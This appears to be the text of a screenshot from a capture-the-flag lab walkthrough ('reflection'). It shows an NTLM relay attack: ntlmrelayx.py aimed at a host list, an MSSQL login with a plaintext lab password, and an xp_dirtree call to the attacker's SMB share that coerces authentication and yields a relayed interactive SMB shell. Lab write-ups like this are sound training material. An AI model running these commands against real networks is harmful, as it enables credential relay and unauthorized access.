 1 2 3 4 TR 10.8.2.152 20:51
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × website × terminal × terminal ×
➜ reflection cat hosts.txt
10.10.164.245
10.10.164.246
10.10.164.247
Here is our hosts
First start this
➜ reflection ntlmrelayx.py -smb2support -tf hosts.txt -i
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and it
s affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
its should call SUCCEED
[*] Servers started, waiting for connections
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection w
ill be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from REFLECTION/SVC_WE
B_STAGING@10.10.164.246 controlled, attacking target smb://10.10.164.245
[*] Authenticating against smb://10.10.164.245 as REFLECTION/SVC_WEB_STAGING
SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
now its started interactive shell for us
[]
➜ reflection mssqlclient.py reflection.vl/web_staging:'Washroom510'@MS01
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and it
s affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_staging  guest@master)> xp_dirtree \\10.8.2.152\relay
subdirectory   depth   file
------------   -----   ----
then just run this
SQL (web_staging  guest@master)>